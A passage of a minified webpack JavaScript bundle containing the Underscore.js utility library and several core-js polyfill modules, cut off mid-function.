nn})),n.d(e,"initial",(function(){return en})),n.d(e,"last",(function(){return on})),n.d(e,"rest",(function(){return rn})),n.d(e,"tail",(function(){return rn})),n.d(e,"drop",(function(){return rn})),n.d(e,"compact",(function(){return un})),n.d(e,"flatten",(function(){return sn})),n.d(e,"without",(function(){return cn})),n.d(e,"uniq",(function(){return fn})),n.d(e,"unique",(function(){return fn})),n.d(e,"union",(function(){return ln})),n.d(e,"intersection",(function(){return pn})),n.d(e,"difference",(function(){return an})),n.d(e,"unzip",(function(){return hn})),n.d(e,"transpose",(function(){return hn})),n.d(e,"zip",(function(){return dn})),n.d(e,"object",(function(){return gn})),n.d(e,"range",(function(){return vn})),n.d(e,"chunk",(function(){return yn})),n.d(e,"mixin",(function(){return bn}));var r={};n.r(r),n.d(r,"VERSION",(function(){return i.e})),n.d(r,"restArguments",(function(){return o})),n.d(r,"isObject",(function(){return u})),n.d(r,"isNull",(function(){return s})),n.d(r,"isUndefined",(function(){return a})),n.d(r,"isBoolean",(function(){return c})),n.d(r,"isElement",(function(){return f})),n.d(r,"isString",(function(){return p})),n.d(r,"isNumber",(function(){return h})),n.d(r,"isDate",(function(){return d})),n.d(r,"isRegExp",(function(){return g})),n.d(r,"isError",(function(){return v})),n.d(r,"isSymbol",(function(){return y})),n.d(r,"isArrayBuffer",(function(){return m})),n.d(r,"isDataView",(function(){return j})),n.d(r,"isArray",(function(){return I})),n.d(r,"isFunction",(function(){return w})),n.d(r,"isArguments",(function(){return _})),n.d(r,"isFinite",(function(){return P})),n.d(r,"isNaN",(function(){return N})),n.d(r,"isTypedArray",(function(){return B})),n.d(r,"isEmpty",(function(){return W})),n.d(r,"isMatch",(function(){return K})),n.d(r,"isEqual",(function(){return q})),n.d(r,"isMap",(function(){return rt})),n.d(r,"isWeakMap",(function(){return it})),n.d(r,"isSet",(function(){return ot})),n.d(r,"isWeakSet",(function(){return ut})),n.d(r,"keys",(function(){return V})),n.d(r,"allKeys",(function(){return Y})),n.d(r,"values",(function(){return st})),n.d(r,"pairs",(function(){return at})),n.d(r,"invert",(function(){return ct})),n.d(r,"functions",(function(){return ft})),n.d(r,"methods",(function(){return ft})),n.d(r,"extend",(function(){return pt})),n.d(r,"extendOwn",(function(){return ht})),n.d(r,"assign",(function(){return ht})),n.d(r,"defaults",(function(){return dt})),n.d(r,"create",(function(){return vt})),n.d(r,"clone",(function(){return yt})),n.d(r,"tap",(function(){return mt})),n.d(r,"get",(function(){return kt})),n.d(r,"has",(function(){return St})),n.d(r,"mapObject",(function(){return Pt})),n.d(r,"identity",(function(){return Ot})),n.d(r,"constant",(function(){return L})),n.d(r,"noop",(function(){return Nt})),n.d(r,"toPath",(function(){return bt})),n.d(r,"property",(function(){return jt})),n.d(r,"propertyOf",(function(){return Lt})),n.d(r,"matcher",(function(){return Et})),n.d(r,"matches",(function(){return Et})),n.d(r,"times",(function(){return Tt})),n.d(r,"random",(function(){return Ct})),n.d(r,"now",(function(){return Ft})),n.d(r,"escape",(function(){return Bt})),n.d(r,"unescape",(function(){return zt})),n.d(r,"templateSettings",(function(){return Ut})),n.d(r,"template",(function(){return Jt})),n.d(r,"result",(function(){return qt})),n.d(r,"uniqueId",(function(){return $t})),n.d(r,"chain",(function(){return Xt})),n.d(r,"iteratee",(function(){return At})),n.d(r,"partial",(function(){return te})),n.d(r,"bind",(function(){return ee})),n.d(r,"bindAll",(function(){return ie})),n.d(r,"memoize",(function(){return oe})),n.d(r,"delay",(function(){return ue})),n.d(r,"defer",(function(){return se})),n.d(r,"throttle",(function(){return ae})),n.d(r,"debounce",(function(){return ce})),n.d(r,"wrap",(function(){return fe})),n.d(r,"negate",(function(){return le})),n.d(r,"compose",(function(){return pe})),n.d(r,"after",(function(){return he})),n.d(r,"before",(function(){return de})),n.d(r,"once",(function(){return ge})),n.d(r,"findKey",(function(){return ve})),n.d(r,"findIndex",(function(){return me})),n.d(r,"findLastIndex",(function(){return be})),n.d(r,"sortedIndex",(function(){return xe})),n.d(r,"indexOf",(function(){return ke})),n.d(r,"lastIndexOf",(function(){return Se})),n.d(r,"find",(function(){return Oe})),n.d(r,"detect",(function(){return Oe})),n.d(r,"findWhere",(function(){return Ee})),n.d(r,"each",(function(){return je})),n.d(r,"forEach",(function(){return je})),n.d(r,"map",(function(){return Ie})),n.d(r,"collect",(function(){return Ie})),n.d(r,"reduce",(function(){return Ae})),n.d(r,"foldl",(function(){return Ae})),n.d(r,"inject",(function(){return Ae})),n.d(r,"reduceRight",(function(){return _e})),n.d(r,"foldr",(function(){return _e})),n.d(r,"filter",(function(){return Pe})),n.d(r,"select",(function(){return Pe})),n.d(r,"reject",(function(){return Ne})),n.d(r,"every",(function(){return Le})),n.d(r,"all",(function(){return Le})),n.d(r,"some",(function(){return Te})),n.d(r,"any",(function(){return Te})),n.d(r,"contains",(function(){return Ce})),n.d(r,"includes",(function(){return Ce})),n.d(r,"include",(function(){return Ce})),n.d(r,"invoke",(function(){return Fe})),n.d(r,"pluck",(function(){return Me})),n.d(r,"where",(function(){return De})),n.d(r,"max",(function(){return Be})),n.d(r,"min",(function(){return ze})),n.d(r,"shuffle",(function(){return Ve})),n.d(r,"sample",(function(){return Ue})),n.d(r,"sortBy",(function(){return We})),n.d(r,"groupBy",(function(){return He})),n.d(r,"indexBy",(function(){return Ge})),n.d(r,"countBy",(function(){return Je})),n.d(r,"partition",(function(){return qe})),n.d(r,"toArray",(function(){return $e})),n.d(r,"size",(function(){return Xe})),n.d(r,"pick",(function(){return Ze})),n.d(r,"omit",(function(){return tn})),n.d(r,"first",(function(){return nn})),n.d(r,"head",(function(){return nn})),n.d(r,"take",(function(){return nn})),n.d(r,"initial",(function(){return en})),n.d(r,"last",(function(){return on})),n.d(r,"rest",(function(){return rn})),n.d(r,"tail",(function(){return rn})),n.d(r,"drop",(function(){return rn})),n.d(r,"compact",(function(){return un})),n.d(r,"flatten",(function(){return sn})),n.d(r,"without",(function(){return cn})),n.d(r,"uniq",(function(){return fn})),n.d(r,"unique",(function(){return fn})),n.d(r,"union",(function(){return ln})),n.d(r,"intersection",(function(){return pn})),n.d(r,"difference",(function(){return an})),n.d(r,"unzip",(function(){return hn})),n.d(r,"transpose",(function(){return hn})),n.d(r,"zip",(function(){return dn})),n.d(r,"object",(function(){return gn})),n.d(r,"range",(function(){return vn})),n.d(r,"chunk",(function(){return yn})),n.d(r,"mixin",(function(){return bn})),n.d(r,"default",(function(){return xn}));var i=n("J2wX");function o(t,e){return e=null==e?t.length-1:+e,function(){for(var n=Math.max(arguments.length-e,0),r=Array(n),i=0;i<n;i++)r[i]=arguments[i+e];switch(e){case 0:return t.call(this,r);case 1:return t.call(this,arguments[0],r);case 2:return t.call(this,arguments[0],arguments[1],r)}var o=Array(e+1);for(i=0;i<e;i++)o[i]=arguments[i];return o[e]=r,t.apply(this,o)}}function u(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function s(t){return null===t}function a(t){return void 0===t}function c(t){return!0===t||!1===t||"[object Boolean]"===i.t.call(t)}function f(t){return!(!t||1!==t.nodeType)}function l(t){var e="[object "+t+"]";return function(t){return i.t.call(t)===e}}var p=l("String"),h=l("Number"),d=l("Date"),g=l("RegExp"),v=l("Error"),y=l("Symbol"),m=l("ArrayBuffer"),b=l("Function"),x=i.p.document&&i.p.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof x&&(b=function(t){return"function"==typeof t||!1});var w=b,k=l("Object"),S=i.s&&k(new DataView(new ArrayBuffer(8))),O="undefined"!=typeof Map&&k(new Map),E=l("DataView");var j=S?function(t){return null!=t&&w(t.getInt8)&&m(t.buffer)}:E,I=i.k||l("Array");function R(t,e){return null!=t&&i.i.call(t,e)}var A=l("Arguments");!function(){A(arguments)||(A=function(t){return R(t,"callee")})}();var _=A;function P(t){return!y(t)&&Object(i.f)(t)&&!isNaN(parseFloat(t))}function N(t){return h(t)&&Object(i.g)(t)}function L(t){return function(){return t}}function T(t){return function(e){var n=t(e);return"number"==typeof n&&n>=0&&n<=i.b}}function C(t){return function(e){return null==e?void 0:e[t]}}var F=C("byteLength"),M=T(F),D=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var B=i.r?function(t){return i.l?Object(i.l)(t)&&!j(t):M(t)&&D.test(i.t.call(t))}:L(!1),z=C("length");function U(t,e){e=function(t){for(var e={},n=t.length,r=0;r<n;++r)e[t[r]]=!0;return{contains:function(t){return e[t]},push:function(n){return e[n]=!0,t.push(n)}}}(e);var n=i.n.length,r=t.constructor,o=w(r)&&r.prototype||i.c,u="constructor";for(R(t,u)&&!e.contains(u)&&e.push(u);n--;)(u=i.n[n])in t&&t[u]!==o[u]&&!e.contains(u)&&e.push(u)}function V(t){if(!u(t))return[];if(i.m)return Object(i.m)(t);var e=[];for(var n in t)R(t,n)&&e.push(n);return i.h&&U(t,e),e}function W(t){if(null==t)return!0;var e=z(t);return"number"==typeof e&&(I(t)||p(t)||_(t))?0===e:0===z(V(t))}function K(t,e){var n=V(e),r=n.length;if(null==t)return!r;for(var i=Object(t),o=0;o<r;o++){var u=n[o];if(e[u]!==i[u]||!(u in i))return!1}return!0}function H(t){return t instanceof H?t:this instanceof H?void(this._wrapped=t):new H(t)}function G(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,F(t))}H.VERSION=i.e,H.prototype.value=function(){return this._wrapped},H.prototype.valueOf=H.prototype.toJSON=H.prototype.value,H.prototype.toString=function(){return String(this._wrapped)};function J(t,e,n,r){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var o=typeof t;return("function"===o||"object"===o||"object"==typeof e)&&function t(e,n,r,o){e instanceof H&&(e=e._wrapped);n instanceof H&&(n=n._wrapped);var u=i.t.call(e);if(u!==i.t.call(n))return!1;if(S&&"[object Object]"==u&&j(e)){if(!j(n))return!1;u="[object DataView]"}switch(u){case"[object RegExp]":case"[object String]":return""+e==""+n;case"[object Number]":return+e!=+e?+n!=+n:0==+e?1/+e==1/n:+e==+n;case"[object Date]":case"[object Boolean]":return+e==+n;case"[object Symbol]":return i.d.valueOf.call(e)===i.d.valueOf.call(n);case"[object ArrayBuffer]":case"[object DataView]":return t(G(e),G(n),r,o)}var s="[object Array]"===u;if(!s&&B(e)){if(F(e)!==F(n))return!1;if(e.buffer===n.buffer&&e.byteOffset===n.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof e||"object"!=typeof n)return!1;var a=e.constructor,c=n.constructor;if(a!==c&&!(w(a)&&a instanceof a&&w(c)&&c instanceof c)&&"constructor"in e&&"constructor"in n)return!1}o=o||[];var f=(r=r||[]).length;for(;f--;)if(r[f]===e)return o[f]===n;if(r.push(e),o.push(n),s){if((f=e.length)!==n.length)return!1;for(;f--;)if(!J(e[f],n[f],r,o))return!1}else{var l,p=V(e);if(f=p.length,V(n).length!==f)return!1;for(;f--;)if(l=p[f],!R(n,l)||!J(e[l],n[l],r,o))return!1}return r.pop(),o.pop(),!0}(t,e,n,r)}function q(t,e){return J(t,e)}function Y(t){if(!u(t))return[];var e=[];for(var n in t)e.push(n);return i.h&&U(t,e),e}function $(t){var e=z(t);return function(n){if(null==n)return!1;var r=Y(n);if(z(r))return!1;for(var i=0;i<e;i++)if(!w(n[t[i]]))return!1;return t!==et||!w(n[X])}}var X="forEach",Q=["clear","delete"],Z=["get","has","set"],tt=Q.concat(X,Z),et=Q.concat(Z),nt=["add"].concat(Q,X,"has"),rt=O?$(tt):l("Map"),it=O?$(et):l("WeakMap"),ot=O?$(nt):l("Set"),ut=l("WeakSet");function st(t){for(var e=V(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=t[e[i]];return r}function at(t){for(var e=V(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=[e[i],t[e[i]]];return r}function ct(t){for(var e={},n=V(t),r=0,i=n.length;r<i;r++)e[t[n[r]]]=n[r];return e}function ft(t){var e=[];for(var n in t)w(t[n])&&e.push(n);return e.sort()}function lt(t,e){return function(n){var r=arguments.length;if(e&&(n=Object(n)),r<2||null==n)return n;for(var i=1;i<r;i++)for(var o=arguments[i],u=t(o),s=u.length,a=0;a<s;a++){var c=u[a];e&&void 0!==n[c]||(n[c]=o[c])}return n}}var pt=lt(Y),ht=lt(V),dt=lt(Y,!0);function gt(t){if(!u(t))return{};if(i.j)return Object(i.j)(t);var e=function(){};e.prototype=t;var n=new e;return e.prototype=null,n}function vt(t,e){var n=gt(t);return e&&ht(n,e),n}function yt(t){return u(t)?I(t)?t.slice():pt({},t):t}function mt(t,e){return e(t),t}function bt(t){return I(t)?t:[t]}function xt(t){return H.toPath(t)}function wt(t,e){for(var n=e.length,r=0;r<n;r++){if(null==t)return;t=t[e[r]]}return n?t:void 0}function kt(t,e,n){var r=wt(t,xt(e));return a(r)?n:r}function St(t,e){for(var n=(e=xt(e)).length,r=0;r<n;r++){var i=e[r];if(!R(t,i))return!1;t=t[i]}return!!n}function Ot(t){return t}function Et(t){return t=ht({},t),function(e){return K(e,t)}}function jt(t){return t=xt(t),function(e){return wt(e,t)}}function It(t,e,n){if(void 0===e)return t;switch(null==n?3:n){case 1:return function(n){return t.call(e,n)};case 3:return function(n,r,i){return t.call(e,n,r,i)};case 4:return function(n,r,i,o){return t.call(e,n,r,i,o)}}return function(){return t.apply(e,arguments)}}function Rt(t,e,n){return null==t?Ot:w(t)?It(t,e,n):u(t)&&!I(t)?Et(t):jt(t)}function At(t,e){return Rt(t,e,1/0)}function _t(t,e,n){return H.iteratee!==At?H.iteratee(t,e):Rt(t,e,n)}function Pt(t,e,n){e=_t(e,n);for(var r=V(t),i=r.length,o={},u=0;u<i;u++){var s=r[u];o[s]=e(t[s],s,t)}return o}function Nt(){}function Lt(t){return null==t?Nt:function(e){return kt(t,e)}}function Tt(t,e,n){var r=Array(Math.max(0,t));e=It(e,n,1);for(var i=0;i<t;i++)r[i]=e(i);return r}function Ct(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}H.toPath=bt,H.iteratee=At;var Ft=Date.now||function(){return(new Date).getTime()};function Mt(t){var e=function(e){return t[e]},n="(?:"+V(t).join("|")+")",r=RegExp(n),i=RegExp(n,"g");return function(t){return t=null==t?"":""+t,r.test(t)?t.replace(i,e):t}}var Dt={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},Bt=Mt(Dt),zt=Mt(ct(Dt)),Ut=H.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Vt=/(.)^/,Wt={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Kt=/\\|'|\r|\n|\u2028|\u2029/g;function Ht(t){return"\\"+Wt[t]}var Gt=/^\s*(\w|\$)+\s*$/;function Jt(t,e,n){!e&&n&&(e=n),e=dt({},e,H.templateSettings);var r=RegExp([(e.escape||Vt).source,(e.interpolate||Vt).source,(e.evaluate||Vt).source].join("|")+"|$","g"),i=0,o="__p+='";t.replace(r,(function(e,n,r,u,s){return o+=t.slice(i,s).replace(Kt,Ht),i=s+e.length,n?o+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":r?o+="'+\n((__t=("+r+"))==null?'':__t)+\n'":u&&(o+="';\n"+u+"\n__p+='"),e})),o+="';\n";var u,s=e.variable;if(s){if(!Gt.test(s))throw new Error("variable is not a bare identifier: "+s)}else o="with(obj||{}){\n"+o+"}\n",s="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{u=new Function(s,"_",o)}catch(t){throw t.source=o,t}var a=function(t){return u.call(this,t,H)};return a.source="function("+s+"){\n"+o+"}",a}function qt(t,e,n){var r=(e=xt(e)).length;if(!r)return w(n)?n.call(t):n;for(var i=0;i<r;i++){var o=null==t?void 0:t[e[i]];void 0===o&&(o=n,i=r),t=w(o)?o.call(t):o}return t}var Yt=0;function $t(t){var e=++Yt+"";return t?t+e:e}function Xt(t){var e=H(t);return e._chain=!0,e}function Qt(t,e,n,r,i){if(!(r instanceof e))return t.apply(n,i);var o=gt(t.prototype),s=t.apply(o,i);return u(s)?s:o}var Zt=o((function(t,e){var n=Zt.placeholder,r=function(){for(var i=0,o=e.length,u=Array(o),s=0;s<o;s++)u[s]=e[s]===n?arguments[i++]:e[s];for(;i<arguments.length;)u.push(arguments[i++]);return Qt(t,r,this,this,u)};return r}));Zt.placeholder=H;var te=Zt,ee=o((function(t,e,n){if(!w(t))throw new TypeError("Bind must be called on a function");var r=o((function(i){return Qt(t,r,e,this,n.concat(i))}));return r})),ne=T(z);function re(t,e,n,r){if(r=r||[],e||0===e){if(e<=0)return r.concat(t)}else e=1/0;for(var i=r.length,o=0,u=z(t);o<u;o++){var s=t[o];if(ne(s)&&(I(s)||_(s)))if(e>1)re(s,e-1,n,r),i=r.length;else for(var a=0,c=s.length;a<c;)r[i++]=s[a++];else n||(r[i++]=s)}return r}var ie=o((function(t,e){var n=(e=re(e,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var r=e[n];t[r]=ee(t[r],t)}return t}));function oe(t,e){var n=function(r){var i=n.cache,o=""+(e?e.apply(this,arguments):r);return R(i,o)||(i[o]=t.apply(this,arguments)),i[o]};return n.cache={},n}var ue=o((function(t,e,n){return setTimeout((function(){return t.apply(null,n)}),e)})),se=te(ue,H,1);function ae(t,e,n){var r,i,o,u,s=0;n||(n={});var a=function(){s=!1===n.leading?0:Ft(),r=null,u=t.apply(i,o),r||(i=o=null)},c=function(){var c=Ft();s||!1!==n.leading||(s=c);var f=e-(c-s);return i=this,o=arguments,f<=0||f>e?(r&&(clearTimeout(r),r=null),s=c,u=t.apply(i,o),r||(i=o=null)):r||!1===n.trailing||(r=setTimeout(a,f)),u};return c.cancel=function(){clearTimeout(r),s=0,r=i=o=null},c}function ce(t,e,n){var r,i,u,s,a,c=function(){var o=Ft()-i;e>o?r=setTimeout(c,e-o):(r=null,n||(s=t.apply(a,u)),r||(u=a=null))},f=o((function(o){return a=this,u=o,i=Ft(),r||(r=setTimeout(c,e),n&&(s=t.apply(a,u))),s}));return f.cancel=function(){clearTimeout(r),r=u=a=null},f}function fe(t,e){return te(e,t)}function le(t){return function(){return!t.apply(this,arguments)}}function pe(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}}function he(t,e){return function(){if(--t<1)return e.apply(this,arguments)}}function de(t,e){var n;return function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=null),n}}var ge=te(de,2);function ve(t,e,n){e=_t(e,n);for(var r,i=V(t),o=0,u=i.length;o<u;o++)if(e(t[r=i[o]],r,t))return r}function ye(t){return function(e,n,r){n=_t(n,r);for(var i=z(e),o=t>0?0:i-1;o>=0&&o<i;o+=t)if(n(e[o],o,e))return o;return-1}}var me=ye(1),be=ye(-1);function xe(t,e,n,r){for(var i=(n=_t(n,r,1))(e),o=0,u=z(t);o<u;){var s=Math.floor((o+u)/2);n(t[s])<i?o=s+1:u=s}return o}function we(t,e,n){return function(r,o,u){var s=0,a=z(r);if("number"==typeof u)t>0?s=u>=0?u:Math.max(u+a,s):a=u>=0?Math.min(u+1,a):u+a+1;else if(n&&u&&a)return r[u=n(r,o)]===o?u:-1;if(o!=o)return(u=e(i.q.call(r,s,a),N))>=0?u+s:-1;for(u=t>0?s:a-1;u>=0&&u<a;u+=t)if(r[u]===o)return u;return-1}}var ke=we(1,me,xe),Se=we(-1,be);function Oe(t,e,n){var r=(ne(t)?me:ve)(t,e,n);if(void 0!==r&&-1!==r)return t[r]}function Ee(t,e){return Oe(t,Et(e))}function je(t,e,n){var r,i;if(e=It(e,n),ne(t))for(r=0,i=t.length;r<i;r++)e(t[r],r,t);else{var o=V(t);for(r=0,i=o.length;r<i;r++)e(t[o[r]],o[r],t)}return t}function Ie(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=Array(i),u=0;u<i;u++){var s=r?r[u]:u;o[u]=e(t[s],s,t)}return o}function Re(t){var e=function(e,n,r,i){var o=!ne(e)&&V(e),u=(o||e).length,s=t>0?0:u-1;for(i||(r=e[o?o[s]:s],s+=t);s>=0&&s<u;s+=t){var a=o?o[s]:s;r=n(r,e[a],a,e)}return r};return function(t,n,r,i){var o=arguments.length>=3;return e(t,It(n,i,4),r,o)}}var Ae=Re(1),_e=Re(-1);function Pe(t,e,n){var r=[];return e=_t(e,n),je(t,(function(t,n,i){e(t,n,i)&&r.push(t)})),r}function Ne(t,e,n){return Pe(t,le(_t(e)),n)}function Le(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=0;o<i;o++){var u=r?r[o]:o;if(!e(t[u],u,t))return!1}return!0}function Te(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=0;o<i;o++){var u=r?r[o]:o;if(e(t[u],u,t))return!0}return!1}function Ce(t,e,n,r){return ne(t)||(t=st(t)),("number"!=typeof n||r)&&(n=0),ke(t,e,n)>=0}var Fe=o((function(t,e,n){var r,i;return w(e)?i=e:(e=xt(e),r=e.slice(0,-1),e=e[e.length-1]),Ie(t,(function(t){var o=i;if(!o){if(r&&r.length&&(t=wt(t,r)),null==t)return;o=t[e]}return null==o?o:o.apply(t,n)}))}));function Me(t,e){return Ie(t,jt(e))}function De(t,e){return Pe(t,Et(e))}function Be(t,e,n){var r,i,o=-1/0,u=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,a=(t=ne(t)?t:st(t)).length;s<a;s++)null!=(r=t[s])&&r>o&&(o=r);else e=_t(e,n),je(t,(function(t,n,r){((i=e(t,n,r))>u||i===-1/0&&o===-1/0)&&(o=t,u=i)}));return o}function ze(t,e,n){var r,i,o=1/0,u=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,a=(t=ne(t)?t:st(t)).length;s<a;s++)null!=(r=t[s])&&r<o&&(o=r);else e=_t(e,n),je(t,(function(t,n,r){((i=e(t,n,r))<u||i===1/0&&o===1/0)&&(o=t,u=i)}));return o}function Ue(t,e,n){if(null==e||n)return ne(t)||(t=st(t)),t[Ct(t.length-1)];var r=ne(t)?yt(t):st(t),i=z(r);e=Math.max(Math.min(e,i),0);for(var o=i-1,u=0;u<e;u++){var s=Ct(u,o),a=r[u];r[u]=r[s],r[s]=a}return r.slice(0,e)}function Ve(t){return Ue(t,1/0)}function We(t,e,n){var r=0;return e=_t(e,n),Me(Ie(t,(function(t,n,i){return{value:t,index:r++,criteria:e(t,n,i)}})).sort((function(t,e){var n=t.criteria,r=e.criteria;if(n!==r){if(n>r||void 0===n)return 1;if(n<r||void 0===r)return-1}return t.index-e.index})),"value")}function Ke(t,e){return function(n,r,i){var o=e?[[],[]]:{};return r=_t(r,i),je(n,(function(e,i){var u=r(e,i,n);t(o,e,u)})),o}}var He=Ke((function(t,e,n){R(t,n)?t[n].push(e):t[n]=[e]})),Ge=Ke((function(t,e,n){t[n]=e})),Je=Ke((function(t,e,n){R(t,n)?t[n]++:t[n]=1})),qe=Ke((function(t,e,n){t[n?0:1].push(e)}),!0),Ye=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function $e(t){return t?I(t)?i.q.call(t):p(t)?t.match(Ye):ne(t)?Ie(t,Ot):st(t):[]}function Xe(t){return null==t?0:ne(t)?t.length:V(t).length}function Qe(t,e,n){return e in n}var Ze=o((function(t,e){var n={},r=e[0];if(null==t)return n;w(r)?(e.length>1&&(r=It(r,e[1])),e=Y(t)):(r=Qe,e=re(e,!1,!1),t=Object(t));for(var i=0,o=e.length;i<o;i++){var u=e[i],s=t[u];r(s,u,t)&&(n[u]=s)}return n})),tn=o((function(t,e){var n,r=e[0];return w(r)?(r=le(r),e.length>1&&(n=e[1])):(e=Ie(re(e,!1,!1),String),r=function(t,n){return!Ce(e,n)}),Ze(t,r,n)}));function en(t,e,n){return i.q.call(t,0,Math.max(0,t.length-(null==e||n?1:e)))}function nn(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[0]:en(t,t.length-e)}function rn(t,e,n){return i.q.call(t,null==e||n?1:e)}function on(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[t.length-1]:rn(t,Math.max(0,t.length-e))}function un(t){return Pe(t,Boolean)}function sn(t,e){return re(t,e,!1)}var an=o((function(t,e){return e=re(e,!0,!0),Pe(t,(function(t){return!Ce(e,t)}))})),cn=o((function(t,e){return an(t,e)}));function fn(t,e,n,r){c(e)||(r=n,n=e,e=!1),null!=n&&(n=_t(n,r));for(var i=[],o=[],u=0,s=z(t);u<s;u++){var a=t[u],f=n?n(a,u,t):a;e&&!n?(u&&o===f||i.push(a),o=f):n?Ce(o,f)||(o.push(f),i.push(a)):Ce(i,a)||i.push(a)}return i}var ln=o((function(t){return fn(re(t,!0,!0))}));function pn(t){for(var e=[],n=arguments.length,r=0,i=z(t);r<i;r++){var o=t[r];if(!Ce(e,o)){var u;for(u=1;u<n&&Ce(arguments[u],o);u++);u===n&&e.push(o)}}return e}function hn(t){for(var e=t&&Be(t,z).length||0,n=Array(e),r=0;r<e;r++)n[r]=Me(t,r);return n}var dn=o(hn);function gn(t,e){for(var n={},r=0,i=z(t);r<i;r++)e?n[t[r]]=e[r]:n[t[r][0]]=t[r][1];return n}function vn(t,e,n){null==e&&(e=t||0,t=0),n||(n=e<t?-1:1);for(var r=Math.max(Math.ceil((e-t)/n),0),i=Array(r),o=0;o<r;o++,t+=n)i[o]=t;return i}function yn(t,e){if(null==e||e<1)return[];for(var n=[],r=0,o=t.length;r<o;)n.push(i.q.call(t,r,r+=e));return n}function mn(t,e){return t._chain?H(e).chain():e}function bn(t){return je(ft(t),(function(e){var n=H[e]=t[e];H.prototype[e]=function(){var t=[this._wrapped];return i.o.apply(t,arguments),mn(this,n.apply(H,t))}})),H}je(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=i.a[t];H.prototype[t]=function(){var n=this._wrapped;return null!=n&&(e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),mn(this,n)}})),je(["concat","join","slice"],(function(t){var e=i.a[t];H.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),mn(this,t)}}));var xn=H,wn=bn(r);wn._=wn;var kn=wn},"/GqU":function(t,e,n){"use strict";var r=n("RK3t"),i=n("HYAF");t.exports=function(t){return r(i(t))}},"/OPJ":function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp;t.exports=r((function(){var t=i(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},"/b8u":function(t,e,n){"use strict";var r=n("BPiQ");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"/byt":function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"07d7":function(t,e,n){"use strict";var r=n("AO7/"),i=n("yy0I"),o=n("sEFX");r||i(Object.prototype,"toString",o,{unsafe:!0})},"0BK2":function(t,e,n){"use strict";t.exports={}},"0Dky":function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,e,n){"use strict";var r=n("z+kr"),i=n("Fib7"),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},"0eef":function(t,e,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);e.f=o?function(t){var e=i(this,t);return!!e&&e.enumerable}:r},"0lZ3":function(t,e,n){"use strict";var r=n("z+kr");t.exports=r.Promise},"0oug":function(t,e,n){"use strict";n("4GWN")("iterator")},"0rvr":function(t,e,n){"use strict";var r=n("coJu"),i=n("hh1v"),o=n("HYAF"),u=n("O741");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),u(r),i(n)?(e?t(n,r):n.__proto__=r,n):n}}():void 0)},"14Sl":function(t,e,n){"use strict";n("rB9j");var r=n("xluM"),i=n("yy0I"),o=n("kmMV"),u=n("0Dky"),s=n("tiKp"),a=n("kRJp"),c=s("species"),f=RegExp.prototype;t.exports=function(t,e,n,l){var p=s(t),h=!u((function(){var e={};return e[p]=function(){return 7},7!==""[t](e)})),d=h&&!u((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[c]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return e=!0,null},n[p](""),!e}));if(!h||!d||n){var g=/./[p],v=e(p,""[t],(function(t,e,n,i,u){var s=e.exec;return 